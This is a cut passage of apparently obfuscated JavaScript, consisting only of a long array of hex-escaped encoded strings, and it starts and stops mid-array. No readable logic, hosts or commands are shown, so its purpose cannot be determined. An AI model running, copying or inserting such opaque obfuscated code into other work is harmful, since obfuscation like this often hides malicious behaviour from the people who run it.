x48\x77\x65\x53\x6b\x48\x57\x51\x61','\x70\x78\x56\x64\x4c\x53\x6b\x78\x57\x36\x34','\x57\x4f\x72\x43\x57\x36\x43\x65\x57\x4f\x4b','\x66\x30\x54\x62\x57\x52\x5a\x64\x4f\x57','\x71\x67\x79\x75\x68\x31\x75','\x57\x35\x56\x64\x4f\x76\x31\x64\x69\x61','\x36\x79\x45\x56\x35\x79\x32\x44\x36\x42\x67\x45','\x57\x35\x6e\x70\x45\x67\x33\x64\x47\x71','\x57\x36\x72\x2b\x6e\x6d\x6f\x53\x44\x61','\x78\x58\x62\x74\x75\x38\x6f\x4f','\x35\x50\x36\x71\x36\x42\x51\x6c\x36\x69\x51\x50','\x78\x53\x6b\x62\x57\x35\x47\x42\x57\x35\x38','\x57\x35\x68\x63\x4b\x77\x70\x63\x47\x53\x6f\x50','\x36\x7a\x55\x43\x35\x79\x77\x77\x36\x69\x4d\x38','\x57\x4f\x34\x52\x57\x36\x4b\x6b\x69\x47','\x57\x37\x64\x63\x54\x78\x52\x63\x4e\x62\x79','\x57\x50\x76\x5a\x57\x36\x75\x4a\x57\x51\x6d','\x35\x42\x32\x47\x35\x6c\x51\x2b\x35\x42\x51\x7a','\x35\x51\x77\x33\x36\x69\x67\x75\x36\x69\x55\x42','\x57\x37\x33\x64\x4c\x77\x31\x6a\x57\x50\x53','\x57\x36\x61\x54\x57\x50\x6c\x64\x4b\x68\x43','\x57\x51\x4c\x46\x57\x35\x38\x4a\x57\x52\x6d','\x62\x6d\x6b\x46\x57\x51\x43\x70\x6a\x61','\x57\x37\x6c\x64\x50\x6d\x6b\x31\x79\x62\x69','\x57\x51\x6a\x79\x57\x52\x4c\x43\x57\x50\x71','\x57\x4f\x34\x69\x64\x4c\x7a\x6b','\x76\x38\x6b\x33\x78\x4c\x7a\x71','\x57\x4f\x42\x63\x56\x38\x6f\x51\x75\x68\x47','\x36\x6c\x73\x39\x35\x36\x41\x4e\x35\x52\x73\x70','\x36\x6c\x63\x68\x35\x41\x2b\x63\x35\x79\x67\x58','\x77\x4d\x76\x34\x57\x52\x68\x63\x51\x61','\x36\x79\x6b\x74\x35\x50\x59\x58\x35\x35\x67\x46','\x6d\x77\x66\x64\x57\x50\x5a\x64\x52\x47','\x62\x6d\x6b\x61\x57\x51\x64\x64\x49\x53\x6b\x64','\x35\x6c\x49\x74\x35\x7a\x59\x65\x35\x6c\x4d\x6f','\x57\x36\x33\x63\x4f\x4b\x74\x63\x50\x5a\x53','\x67\x43\x6b\x53\x57\x4f\x56\x64\x4f\x38\x6b\x6f','\x57\x51\x57\x6a\x6f\x4e\x6e\x46','\x68\x2b\x77\x4e\x54\x6f\x77\x6a\x4f\x57','\x57\x50\x50\x5a\x41\x58\x54\x64','\x57\x50\x75\x49\x57\x35\x61\x47\x70\x61','\x41\x31\x39\x67\x57\x52\x37\x63\x54\x71','\x35\x7a\x67\x71\x35\x34\x59\x74\x36\x7a\x4d\x65','\x35\x79\x51\x42\x35\x41\x32\x30\x35\x42\x6f\x41','\x35\x52\x36\x45\x35\x4f\x6f\x33\x35\x35\x63\x57','\x57\x50\x62\x6f\x79\x73\x58\x43','\x36\x7a\x55\x6b\x36\x79\x63\x34\x35\x35\x73\x30','\x44\x62\x72\x35\x43\x43\x6f\x75','\x70\x63\x71\x32\x70\x43\x6b\x38','\x36\x7a\x55\x7a\x35\x51\x2b\x74\x36\x7a\x2b\x35','\x57\x34\x61\x30\x57\x52\x48\x46\x57\x52\x65','\x36\x6c\x6f\x39\x35\x51\x32\x58\x35\x36\x55\x42','\x62\x78\x64\x64\x50\x43\x6b\x31\x57\x35\x71','\x57\x52\x66\x6b\x6e\x53\x6b\x77\x57\x50\x57','\x68\x4b\x64\x63\x49\x38\x6b\x6d\x57\x34\x79','\x57\x36\x37\x63\x4d\x68\x42\x63\x50\x57\x71','\x57\x36\x74\x64\x55\x38\x6b\x76\x79\x5a\x75','\x57\x34\x4a\x63\x4a\x43\x6b\x64\x57\x34\x4e\x63\x51\x57','\x72\x6d\x6b\x55\x57\x52\x70\x63\x49\x77\x61','\x74\x43\x6b\x38\x71\x68\x31\x6b','\x57\x36\x6d\x33\x57\x36\x5a\x63\x55\x38\x6b\x75','\x64\x48\x38\x53\x57\x34\x5a\x63\x4c\x57','\x57\x37\x4a\x63\x48\x4e\x70\x63\x53\x53\x6f\x73','\x57\x52\x4b\x71\x57\x35\x65\x4a\x61\x57','\x45\x71\x4a\x64\x4a\x68\x2f\x64\x56\x47','\x57\x34\x5a\x63\x4e\x66\x33\x63\x55\x64\x34','\x57\x36\x62\x36\x75\x38\x6b\x6a\x72\x71','\x57\x34\x58\x48\x75\x32\x56\x64\x50\x57','\x79\x73\x31\x32\x44\x6d\x6f\x6f','\x57\x50\x62\x75\x57\x50\x76\x34\x57\x52\x65','\x6f\x73\x69\x54\x57\x34\x78\x63\x48\x57','\x57\x4f\x6d\x48\x7a\x43\x6f\x49\x6e\x71','\x6a\x4d\x66\x53\x6c\x43\x6b\x4f','\x75\x4c\x39\x4d\x57\x52\x68\x63\x51\x71','\x57\x50\x6d\x57\x69\x77\x72\x74','\x57\x50\x62\x4e\x57\x37\x34\x31\x57\x51\x6d','\x57\x35\x50\x42\x75\x30\x42\x64\x53\x71','\x57\x34\x37\x63\x54\x6d\x6b\x2f\x57\x36\x56\x63\x49\x57','\x75\x68\x50\x57\x57\x50\x46\x63\x47\x57','\x78\x30\x62\x47\x57\x36\x4a\x63\x4e\x47','\x69\x64\x71\x43\x57\x37\x37\x63\x50\x71','\x35\x50\x32\x6a\x35\x36\x49\x34\x36\x42\x59\x70','\x41\x47\x4a\x64\x55\x65\x78\x63\x4c\x57','\x36\x6c\x67\x45\x35\x41\x36\x47\x35\x79\x6b\x4a','\x57\x34\x46\x63\x56\x68\x66\x6f\x57\x52\x79','\x35\x50\x32\x79\x35\x7a\x4d\x4c\x35\x51\x59\x53','\x57\x37\x74\x63\x4f\x66\x61','\x57\x36\x72\x7a\x63\x6d\x6f\x77\x45\x47','\x6f\x33\x48\x57\x66\x6d\x6b\x63','\x57\x34\x4b\x4a\x57\x52\x6e\x6b\x57\x50\x6d','\x57\x34\x4e\x63\x4b\x6d\x6b\x31\x57\x37\x33\x63\x4c\x47','\x44\x53\x6b\x71\x57\x50\x2f\x63\x4e\x33\x79','\x74\x4c\x66\x62\x57\x34\x70\x63\x55\x57','\x36\x6b\x67\x68\x35\x34\x32\x6a\x35\x36\x73\x35','\x68\x4c\x4a\x63\x47\x38\x6b\x77\x57\x37\x4b','\x57\x36\x76\x75\x66\x53\x6f\x69\x43\x47','\x57\x52\x79\x39\x57\x34\x38\x36\x6f\x71','\x57\x50\x38\x4c\x57\x37\x53\x73\x6a\x71','\x57\x50\x39\x34\x79\x64\x72\x58','\x57\x37\x6a\x38\x65\x38\x6f\x47\x46\x47','\x71\x65\x72\x2f\x57\x34\x70\x63\x52\x57','\x57\x4f\x4a\x63\x55\x6d\x6f\x71\x57\x35\x64\x63\x54\x71','\x64\x76\x76\x57\x57\x4f\x46\x64\x52\x57','\x57\x4f\x4b\x6d\x6b\x77\x4c\x30','\x73\x68\x4c\x54\x57\x4f\x5a\x63\x55\x71','\x35\x50\x59\x30\x35\x37\x2b\x4b\x35\x6c\x36\x6d','\x57\x52\x50\x61\x57\x37\x4f\x4e\x57\x52\x47','\x6f\x77\x33\x64\x4d\x6d\x6b\x53\x57\x34\x79','\x63\x43\x6b\x51\x57\x50\x4f\x71\x63\x47','\x57\x36\x4e\x63\x4d\x33\x42\x63\x56\x38\x6f\x6c','\x79\x71\x6c\x64\x53\x4b\x2f\x64\x50\x71','\x7a\x38\x6b\x39\x57\x50\x5a\x63\x4b\x76\x53','\x57\x50\x33\x63\x54\x38\x6f\x4b\x73\x4b\x6d','\x57\x50\x7a\x31\x64\x5a\x64\x63\x55\x61','\x79\x53\x6b\x30\x7a\x61\x43\x5a','\x63\x4a\x6d\x4c\x6c\x38\x6b\x4b','\x68\x6d\x6b\x6a\x57\x51\x52\x64\x49\x43\x6b\x44','\x57\x50\x35\x43\x67\x6d\x6b\x6d\x57\x52\x30','\x57\x35\x68\x63\x4a\x6d\x6b\x45\x57\x35\x2f\x63\x4e\x61','\x75\x43\x6b\x73\x57\x34\x38\x59','\x7a\x4b\x44\x30\x57\x50\x52\x63\x52\x71','\x35\x50\x36\x71\x36\x7a\x36\x69\x35\x6c\x59\x68','\x57\x52\x6e\x2b\x68\x43\x6b\x64\x57\x51\x53','\x6c\x53\x6b\x31\x57\x52\x61\x50\x6f\x47','\x57\x4f\x76\x56\x66\x38\x6b\x31\x57\x50\x30','\x57\x4f\x57\x4f\x73\x43\x6f\x47\x66\x57','\x76\x76\x72\x4a\x57\x37\x37\x63\x4e\x71','\x57\x34\x4e\x63\x51\x77\x56\x63\x4b\x59\x79','\x35\x79\x51\x32\x35\x50\x51\x4e\x35\x37\x2b\x36','\x64\x4a\x71\x4e\x57\x35\x56\x63\x49\x71','\x36\x79\x73\x4c\x35\x51\x32\x5a\x35\x36\x55\x48','\x46\x77\x35\x30\x57\x52\x4a\x63\x52\x57','\x57\x34\x4c\x46\x71\x47','\x36\x79\x6b\x62\x35\x79\x59\x76\x35\x41\x77\x6d','\x43\x53\x6b\x59\x57\x50\x4e\x63\x54\x77\x65','\x35\x42\x59\x65\x35\x50\x4d\x68\x35\x41\x2b\x7a','\x57\x34\x35\x6c\x64\x53\x6f\x74\x7a\x47','\x35\x79\x49\x38\x36\x7a\x49\x55\x35\x52\x67\x76','\x57\x36\x64\x63\x4c\x75\x68\x63\x50\x63\x30','\x36\x6b\x67\x64\x35\x7a\x49\x64\x35\x4f\x67\x6e','\x57\x52\x65\x46\x57\x37\x61\x51\x6c\x61','\x72\x4c\x47\x7a\x61\x78\x4b','\x57\x51\x46\x4c\x49\x79\x6c\x50\x4b\x34\x4e\x4c\x49\x6c\x65','\x57\x50\x7a\x45\x6b\x38\x6b\x32\x57\x4f\x75','\x57\x35\x52\x63\x4f\x76\x74\x63\x55\x6d\x6f\x75','\x57\x35\x70\x64\x56\x43\x6b\x50\x77\x4a\x71','\x57\x4f\x4c\x54\x57\x37\x75\x2f\x57\x51\x69','\x77\x31\x34\x4b','\x57\x50\x5a\x64\x56\x53\x6b\x7a\x79\x57','\x57\x37\x37\x64\x51\x33\x6e\x37\x61\x61','\x36\x7a\x51\x6d\x36\x6c\x36\x50\x35\x42\x4d\x33','\x73\x48\x5a\x64\x47\x4e\x4e\x64\x55\x71','\x36\x7a\x51\x77\x35\x51\x59\x39\x35\x79\x6f\x38','\x6a\x74\x79\x54\x67\x38\x6b\x65','\x79\x73\x4e\x64\x56\x77\x42\x63\x49\x57','\x57\x36\x6e\x4b\x72\x38\x6b\x32\x71\x61','\x57\x36\x37\x63\x56\x53\x6b\x37\x57\x35\x70\x63\x47\x61','\x35\x50\x59\x38\x36\x69\x6f\x63\x36\x7a\x49\x34','\x57\x51\x66\x7a\x57\x35\x43\x75\x57\x52\x4f','\x46\x66\x4c\x6d\x57\x52\x65','\x42\x43\x6b\x50\x7a\x61\x53\x41','\x77\x6d\x6b\x6b\x57\x52\x31\x73\x57\x4f\x79','\x57\x4f\x76\x73\x64\x58\x4a\x63\x53\x61','\x35\x6c\x4d\x75\x36\x7a\x55\x31\x35\x34\x36\x67','\x62\x53\x6b\x69\x57\x52\x71\x73\x65\x61','\x57\x4f\x52\x64\x53\x43\x6b\x63\x76\x38\x6b\x54','\x57\x37\x70\x64\x56\x6d\x6b\x62\x76\x5a\x4b','\x57\x35\x30\x4e\x57\x4f\x42\x64\x51\x66\x43','\x36\x42\x4d\x50\x35\x51\x2b\x74\x35\x79\x73\x59','\x57\x51\x54\x57\x64\x71\x52\x63\x4b\x61','\x35\x50\x32\x41\x35\x50\x73\x43\x35\x6c\x2b\x76','\x57\x36\x37\x63\x4c\x33\x37\x63\x55\x53\x6f\x66','\x57\x51\x4e\x63\x4e\x43\x6f\x6d\x45\x4b\x6d','\x57\x51\x31\x53\x68\x38\x6b\x54','\x74\x58\x4c\x4d\x71\x43\x6f\x36','\x35\x51\x77\x37\x35\x79\x45\x6d\x36\x7a\x55\x39','\x57\x35\x33\x63\x4f\x78\x46\x63\x50\x5a\x30','\x62\x68\x42\x63\x49\x6d\x6b\x78\x57\x34\x79','\x35\x50\x36\x4d\x35\x34\x6b\x6f\x35\x42\x63\x53','\x57\x34\x76\x55\x66\x6d\x6f\x49\x7a\x47','\x79\x38\x6b\x78\x57\x37\x65\x67\x57\x4f\x47','\x36\x7a\x4d\x49\x36\x7a\x55\x76\x36\x7a\x51\x79','\x62\x71\x30\x33\x70\x53\x6b\x4c','\x57\x34\x56\x64\x50\x65\x35\x63\x6b\x57','\x57\x52\x75\x7a\x57\x36\x4f\x46\x67\x61','\x36\x79\x41\x73\x35\x4f\x36\x68\x35\x37\x77\x39','\x46\x57\x6c\x64\x49\x30\x4e\x63\x4b\x47','\x57\x4f\x78\x63\x54\x38\x6f\x42\x57\x34\x5a\x63\x56\x57','\x57\x50\x4e\x64\x47\x38\x6b\x6c\x42\x6d\x6b\x79','\x57\x4f\x54\x52\x63\x38\x6b\x6f\x57\x52\x57','\x42\x4a\x5a\x64\x54\x30\x70\x63\x4a\x61','\x35\x42\x32\x6c\x35\x37\x36\x33\x35\x51\x67\x4c','\x57\x36\x38\x6b\x57\x4f\x75\x30\x77\x71','\x70\x66\x72\x41\x57\x4f\x78\x64\x4d\x47','\x57\x35\x33\x63\x54\x31\x4a\x63\x54\x71\x30','\x63\x43\x6b\x56\x57\x50\x46\x64\x52\x38\x6b\x61','\x69\x47\x57\x72\x57\x34\x52\x63\x53\x47','\x57\x51\x53\x54\x69\x77\x58\x57','\x35\x50\x36\x4f\x35\x41\x63\x32\x35\x6c\x49\x64','\x41\x67\x39\x75\x57\x52\x6c\x63\x4a\x57','\x57\x34\x42\x64\x4b\x38\x6b\x39\x71\x73\x38','\x46\x4e\x71\x4e\x6e\x30\x43','\x77\x5a\x46\x64\x56\x67\x30','\x6c\x6d\x6b\x6e\x79\x6d\x6b\x42\x70\x71','\x36\x6b\x59\x49\x35\x41\x32\x67\x36\x6a\x63\x46','\x57\x36\x5a\x64\x4b\x53\x6b\x2b\x73\x72\x53','\x57\x37\x4a\x63\x4d\x32\x4c\x4f\x57\x52\x69','\x75\x4a\x2f\x64\x4f\x30\x70\x63\x50\x71','\x57\x4f\x6e\x6c\x57\x34\x43\x31\x57\x4f\x71','\x65\x65\x78\x64\x4c\x6d\x6b\x75\x57\x37\x75','\x36\x69\x59\x36\x35\x6c\x59\x78\x35\x51\x2b\x52','\x70\x38\x6b\x74\x57\x51\x79\x73\x6d\x61','\x46\x38\x6b\x63\x43\x5a\x38\x4f','\x35\x42\x32\x39\x36\x7a\x51\x65\x35\x35\x51\x46','\x71\x53\x6b\x58\x44\x74\x30\x59','\x57\x51\x39\x34\x57\x50\x62\x51\x57\x4f\x34','\x77\x4d\x76\x6e\x57\x52\x42\x63\x49\x61','\x57\x4f\x54\x56\x57\x36\x43\x58\x57\x51\x61','\x57\x35\x65\x51\x57\x35\x46\x63\x50\x53\x6f\x41','\x68\x53\x6b\x62\x57\x51\x5a\x64\x48\x43\x6b\x2f','\x36\x79\x6f\x51\x35\x6c\x59\x57\x35\x6c\x59\x68','\x57\x36\x65\x43\x57\x50\x37\x64\x49\x65\x57','\x57\x4f\x56\x64\x4d\x43\x6b\x67\x42\x53\x6b\x62','\x67\x4e\x68\x64\x4a\x38\x6b\x33\x57\x36\x47','\x57\x51\x38\x78\x68\x32\x6a\x42','\x36\x7a\x51\x6d\x35\x34\x36\x71\x35\x41\x49\x6d','\x35\x50\x45\x76\x35\x79\x6b\x5a\x35\x7a\x63\x58','\x76\x78\x66\x78\x57\x37\x42\x63\x51\x61','\x35\x7a\x6f\x61\x35\x41\x59\x44\x35\x79\x6b\x50','\x57\x51\x72\x75\x68\x63\x42\x63\x4b\x71','\x67\x43\x6b\x79\x57\x50\x65\x41\x6b\x57','\x57\x4f\x4f\x61\x79\x38\x6f\x70\x67\x61','\x79\x78\x39\x48\x57\x50\x70\x63\x4f\x71','\x57\x36\x50\x48\x46\x43\x6b\x33\x41\x61','\x57\x35\x6d\x70\x57\x51\x64\x64\x52\x33\x43','\x57\x52\x62\x33\x41\x4a\x39\x41','\x57\x51\x58\x51\x63\x38\x6b\x77\x57\x50\x4f','\x57\x35\x68\x64\x4f\x38\x6b\x74\x76\x4a\x47','\x36\x7a\x49\x46\x35\x52\x73\x52\x35\x41\x51\x30','\x64\x43\x6b\x46\x57\x52\x6d\x72\x63\x71','\x70\x31\x74\x63\x4e\x53\x6b\x35\x57\x35\x4b','\x57\x37\x5a\x64\x53\x33\x58\x4d\x57\x51\x79','\x57\x4f\x4e\x63\x53\x43\x6f\x66\x71\x31\x47','\x77\x49\x74\x64\x52\x75\x64\x64\x55\x71','\x71\x53\x6b\x47\x44\x74\x57\x56','\x76\x30\x50\x78\x57\x50\x46\x63\x4b\x61','\x46\x53\x6b\x51\x7a\x73\x75\x46','\x57\x4f\x54\x5a\x44\x5a\x35\x34','\x57\x36\x50\x68\x44\x32\x74\x63\x47\x71','\x57\x35\x44\x78\x74\x75\x46\x64\x47\x61','\x36\x6a\x41\x48\x35\x4f\x73\x78\x35\x41\x4d\x61','\x57\x4f\x5a\x63\x4c\x6d\x6f\x77\x57\x37\x4e\x63\x48\x57','\x57\x36\x69\x53\x57\x50\x5a\x64\x50\x77\x4f','\x6b\x30\x39\x7a\x57\x4f\x74\x64\x4d\x61','\x45\x43\x6b\x58\x74\x65\x31\x39','\x57\x37\x69\x61\x57\x52\x31\x6d\x57\x50\x30','\x64\x66\x4e\x63\x53\x38\x6b\x67\x57\x34\x69','\x35\x42\x59\x50\x36\x69\x49\x77\x36\x7a\x59\x39','\x57\x35\x33\x64\x53\x67\x54\x54\x66\x57','\x35\x7a\x6b\x55\x35\x50\x77\x2f\x36\x6c\x67\x4f','\x75\x68\x69\x71\x62\x68\x53','\x35\x42\x32\x6c\x35\x6c\x32\x6b\x36\x69\x59\x70','\x68\x4e\x74\x63\x4a\x6d\x6b\x72\x57\x34\x71','\x44\x43\x6b\x45\x71\x32\x66\x51','\x73\x67\x57\x31\x6f\x32\x4f','\x78\x6d\x6b\x6a\x57\x51\x6e\x62\x57\x4f\x30','\x57\x51\x4b\x7a\x79\x43\x6f\x6a\x61\x47','\x42\x73\x74\x64\x53\x4e\x33\x64\x55\x47','\x45\x47\x42\x64\x4f\x77\x42\x64\x4a\x47','\x6d\x43\x6b\x66\x45\x43\x6b\x75\x6c\x47','\x57\x52\x33\x64\x54\x53\x6f\x38\x57\x36\x39\x64','\x57\x50\x7a\x34\x57\x37\x34\x2b\x57\x50\x4b','\x42\x38\x6b\x78\x57\x52\x2f\x63\x4a\x32\x75','\x57\x35\x37\x64\x55\x43\x6b\x41\x74\x72\x57','\x57\x36\x50\x78\x45\x75\x64\x63\x54\x57','\x44\x6d\x6b\x6d\x57\x34\x4f\x74\x57\x52\x43','\x57\x37\x6a\x5a\x7a\x31\x68\x64\x51\x61','\x57\x4f\x58\x44\x6d\x53\x6b\x71\x57\x4f\x38','\x35\x34\x59\x56\x35\x50\x36\x48\x36\x79\x55\x51','\x6c\x33\x48\x42\x57\x52\x37\x64\x55\x61','\x57\x34\x70\x64\x55\x63\x6c\x64\x48\x38\x6b\x4b','\x57\x35\x79\x33\x57\x50\x52\x64\x54\x77\x69','\x6a\x43\x6b\x72\x57\x50\x75\x6d\x64\x57','\x57\x36\x70\x63\x4e\x32\x75','\x57\x37\x46\x64\x51\x65\x4c\x5a\x57\x51\x4b','\x7a\x65\x31\x34\x57\x52\x70\x63\x4f\x61','\x36\x79\x67\x56\x35\x50\x51\x68\x35\x79\x77\x4a','\x57\x34\x74\x63\x4c\x6d\x6b\x35\x57\x37\x2f\x63\x48\x61','\x6e\x53\x6b\x7a\x57\x51\x69\x56\x6d\x71','\x57\x50\x65\x43\x57\x35\x75\x67\x6f\x57','\x57\x34\x79\x65\x57\x35\x4e\x63\x4d\x43\x6b\x52','\x72\x4e\x61\x4e\x63\x67\x43','\x79\x63\x7a\x46\x76\x57','\x57\x4f\x4a\x64\x4f\x53\x6f\x32\x57\x36\x54\x4f','\x42\x53\x6b\x4a\x57\x37\x43\x45\x57\x34\x57','\x57\x4f\x47\x54\x57\x35\x4b\x4e','\x57\x4f\x35\x69\x57\x34\x47\x76\x57\x51\x4b','\x46\x6d\x6b\x69\x57\x34\x43\x67\x57\x35\x53','\x78\x53\x6b\x50\x77\x4d\x53','\x57\x4f\x44\x4d\x72\x59\x62\x73','\x57\x36\x79\x37\x57\x4f\x72\x6f\x57\x52\x6d','\x57\x35\x38\x76\x57\x51\x6e\x2f','\x66\x4e\x6a\x59\x57\x4f\x78\x64\x51\x47','\x42\x38\x6b\x64\x71\x5a\x38\x58','\x35\x35\x55\x79\x35\x6c\x4d\x31\x35\x41\x36\x68','\x74\x71\x4e\x64\x51\x4d\x4e\x63\x56\x71','\x57\x35\x6c\x64\x47\x38\x6b\x51\x43\x72\x4b','\x57\x34\x61\x37\x57\x50\x2f\x64\x48\x4e\x4b','\x57\x34\x4e\x63\x54\x6d\x6b\x68\x57\x35\x70\x63\x53\x61','\x45\x43\x6b\x51\x7a\x64\x71\x73','\x57\x4f\x46\x64\x56\x38\x6b\x64\x41\x6d\x6b\x64','\x57\x35\x2f\x64\x4f\x4c\x31\x68\x6e\x71','\x57\x36\x43\x6b\x57\x36\x5a\x63\x4d\x38\x6b\x68','\x36\x79\x63\x41\x35\x41\x45\x59\x35\x37\x32\x30','\x57\x35\x44\x4a\x79\x6d\x6b\x43\x78\x57','\x57\x37\x7a\x52\x65\x43\x6f\x4f\x72\x57','\x76\x53\x6b\x30\x7a\x4c\x58\x33','\x69\x53\x6b\x37\x57\x50\x4a\x64\x50\x38\x6b\x6f','\x36\x6b\x36\x56\x35\x6c\x59\x33\x35\x7a\x6b\x4a','\x6e\x4c\x39\x41\x61\x6d\x6b\x43','\x57\x35\x5a\x63\x56\x67\x6a\x45\x57\x52\x43','\x76\x4c\x4c\x71\x57\x37\x64\x64\x53\x57','\x72\x6d\x6b\x47\x61\x68\x50\x6b','\x71\x53\x6b\x72\x57\x34\x4f\x65\x57\x50\x53','\x6e\x62\x65\x65\x57\x36\x5a\x63\x4e\x57','\x6f\x4d\x50\x70\x57\x50\x78\x64\x4e\x57','\x57\x50\x47\x43\x67\x32\x58\x71','\x57\x51\x47\x6b\x63\x4b\x39\x76','\x57\x37\x70\x63\x4e\x66\x68\x63\x4b\x43\x6f\x64','\x36\x79\x77\x77\x36\x7a\x36\x70\x35\x41\x36\x50','\x6c\x38\x6b\x59\x43\x6d\x6b\x37\x6b\x47','\x36\x69\x4d\x78\x35\x42\x32\x39\x35\x42\x55\x61','\x6f\x66\x6a\x4c\x70\x43\x6b\x65','\x35\x50\x36\x77\x35\x79\x77\x4e\x35\x79\x67\x51','\x57\x50\x48\x46\x69\x43\x6b\x78\x57\x52\x53','\x42\x49\x31\x75','\x57\x4f\x54\x6a\x6a\x4a\x2f\x63\x53\x61','\x57\x36\x47\x72\x57\x52\x31\x56\x57\x50\x6d','\x68\x73\x6d\x47\x6f\x53\x6b\x76','\x57\x50\x2f\x64\x54\x53\x6f\x4b\x57\x37\x6a\x71','\x42\x47\x78\x64\x4a\x30\x5a\x64\x4f\x47','\x46\x38\x6b\x6e\x57\x52\x6e\x59','\x57\x52\x4f\x34\x62\x4a\x6c\x63\x56\x71','\x64\x4d\x70\x64\x4d\x53\x6b\x7a\x57\x35\x71','\x64\x76\x56\x64\x4b\x38\x6b\x74\x57\x34\x4f','\x36\x7a\x51\x31\x35\x35\x6b\x44\x35\x41\x55\x61','\x46\x38\x6b\x30\x57\x4f\x76\x68\x57\x51\x30','\x35\x41\x59\x64\x35\x6c\x32\x62\x36\x7a\x59\x54','\x57\x4f\x66\x76\x70\x4a\x56\x63\x55\x57','\x57\x36\x78\x63\x52\x38\x6b\x34\x57\x35\x2f\x63\x50\x71','\x57\x35\x56\x63\x54\x43\x6b\x48\x57\x37\x6c\x63\x4a\x47','\x77\x53\x6b\x61\x57\x34\x57\x46\x57\x35\x43','\x61\x30\x33\x63\x4d\x53\x6b\x77\x57\x36\x79','\x7a\x38\x6b\x2b\x7a\x66\x7a\x32','\x57\x4f\x39\x4c\x57\x35\x38\x31\x57\x50\x61','\x57\x36\x4c\x74\x74\x4e\x4e\x63\x50\x57','\x72\x78\x72\x6f\x57\x52\x2f\x63\x55\x57','\x57\x51\x31\x58\x57\x51\x62\x56\x57\x51\x71','\x35\x50\x32\x59\x35\x6c\x32\x33\x35\x6c\x49\x77','\x57\x35\x2f\x64\x50\x59\x52\x64\x51\x43\x6b\x43','\x68\x30\x4c\x36\x57\x52\x5a\x63\x4d\x47','\x57\x35\x4a\x64\x48\x78\x4c\x42\x6a\x57','\x35\x79\x51\x79\x35\x50\x45\x66\x35\x79\x6f\x6d','\x78\x4e\x72\x4b\x57\x52\x46\x63\x47\x57','\x36\x7a\x4d\x37\x35\x79\x67\x35\x35\x37\x41\x37','\x57\x51\x47\x55\x57\x36\x6d\x42\x62\x47','\x41\x43\x6b\x30\x57\x4f\x31\x59\x57\x4f\x75','\x57\x51\x56\x63\x56\x53\x6f\x43\x57\x36\x78\x63\x4a\x47','\x77\x49\x4e\x64\x48\x67\x6c\x63\x4c\x71','\x64\x38\x6b\x38\x57\x50\x4a\x64\x4f\x53\x6b\x43','\x57\x37\x56\x63\x55\x31\x64\x63\x4d\x53\x6f\x34','\x57\x34\x4e\x63\x4b\x33\x56\x63\x53\x63\x79','\x57\x36\x4f\x6a\x57\x50\x48\x49\x57\x52\x65','\x57\x34\x78\x64\x56\x5a\x70\x64\x52\x43\x6b\x78','\x7a\x5a\x4e\x64\x50\x32\x78\x63\x47\x47','\x6f\x6d\x6b\x52\x57\x50\x52\x64\x47\x38\x6b\x74','\x57\x36\x52\x64\x47\x77\x58\x69\x57\x51\x53','\x57\x35\x62\x6f\x61\x38\x6f\x32\x73\x71','\x57\x51\x69\x48\x7a\x43\x6f\x64\x67\x47','\x57\x50\x52\x63\x56\x43\x6f\x6d\x73\x65\x65','\x57\x37\x79\x4a\x57\x4f\x64\x64\x49\x78\x4b','\x36\x7a\x55\x55\x36\x69\x67\x48\x35\x50\x49\x51','\x77\x6d\x6b\x43\x57\x34\x38\x51','\x57\x51\x52\x64\x53\x6d\x6f\x39\x57\x36\x6a\x4b','\x57\x36\x47\x41\x57\x52\x37\x64\x4b\x4d\x34','\x73\x53\x6b\x55\x73\x32\x54\x4b','\x76\x76\x50\x71\x57\x50\x70\x63\x48\x57','\x36\x42\x55\x63\x35\x41\x63\x53\x35\x79\x67\x51','\x46\x6d\x6b\x34\x57\x4f\x76\x51\x57\x51\x71','\x79\x53\x6b\x66\x57\x52\x33\x63\x56\x4e\x43','\x57\x51\x72\x45\x57\x37\x38\x49\x57\x50\x30','\x44\x31\x58\x41\x57\x51\x42\x63\x47\x61','\x70\x30\x2f\x63\x48\x53\x6b\x32\x57\x35\x6d','\x45\x6d\x6b\x71\x57\x35\x75\x68','\x46\x4c\x35\x78\x57\x52\x46\x63\x4a\x61','\x46\x53\x6b\x4e\x57\x34\x43\x55\x57\x51\x61','\x71\x4d\x31\x38\x57\x34\x4a\x63\x4e\x57','\x6f\x30\x6e\x61\x61\x43\x6b\x44','\x57\x37\x37\x64\x4a\x76\x48\x69\x68\x47','\x57\x34\x38\x68\x57\x52\x35\x42\x57\x50\x6d','\x77\x6d\x6b\x31\x72\x4d\x35\x6f','\x57\x34\x33\x63\x55\x4b\x52\x63\x4f\x4a\x57','\x6f\x4a\x71\x4e\x70\x38\x6b\x59','\x57\x34\x6c\x64\x4a\x38\x6b\x2b\x74\x61','\x35\x34\x2b\x31\x35\x79\x32\x55\x35\x6c\x32\x66','\x57\x52\x43\x4c\x6c\x30\x61','\x6e\x66\x50\x76\x68\x53\x6b\x68','\x64\x61\x57\x47\x57\x36\x64\x63\x55\x71','\x57\x50\x46\x63\x55\x6d\x6f\x7a\x57\x36\x64\x63\x4c\x71','\x79\x31\x58\x37\x57\x52\x4e\x63\x4b\x61','\x66\x33\x50\x78\x57\x51\x56\x64\x4d\x57','\x77\x65\x43\x79\x62\x78\x65','\x77\x75\x7a\x50\x57\x37\x68\x63\x53\x71','\x41\x30\x44\x76\x57\x50\x4e\x63\x56\x61','\x6d\x71\x79\x6a\x67\x43\x6b\x69','\x57\x37\x48\x61\x76\x67\x64\x63\x56\x47','\x57\x34\x50\x35\x74\x4d\x37\x64\x4f\x57','\x57\x34\x31\x56\x75\x38\x6b\x50','\x57\x52\x65\x50\x57\x35\x6d\x4c\x69\x61','\x6a\x38\x6b\x64\x57\x52\x65\x76\x6f\x57','\x57\x36\x64\x63\x4b\x76\x42\x63\x53\x47','\x45\x43\x6b\x72\x41\x74\x47\x5a','\x36\x79\x63\x32\x35\x41\x6b\x56\x35\x79\x67\x61','\x57\x52\x50\x67\x46\x71\x58\x55','\x35\x50\x36\x71\x35\x79\x67\x76\x35\x50\x4d\x2f','\x57\x35\x70\x63\x54\x6d\x6b\x31\x57\x34\x5a\x63\x4e\x47','\x57\x35\x46\x63\x4a\x53\x6b\x37\x57\x37\x70\x63\x47\x61','\x57\x51\x7a\x59\x7a\x63\x50\x74','\x35\x7a\x41\x30\x36\x69\x63\x34\x35\x36\x73\x2f','\x57\x34\x70\x64\x53\x71\x56\x64\x56\x6d\x6b\x33','\x57\x36\x30\x7a\x57\x52\x6c\x64\x54\x76\x34','\x46\x75\x35\x58\x57\x52\x5a\x63\x52\x47','\x68\x31\x4e\x64\x51\x53\x6b\x72\x5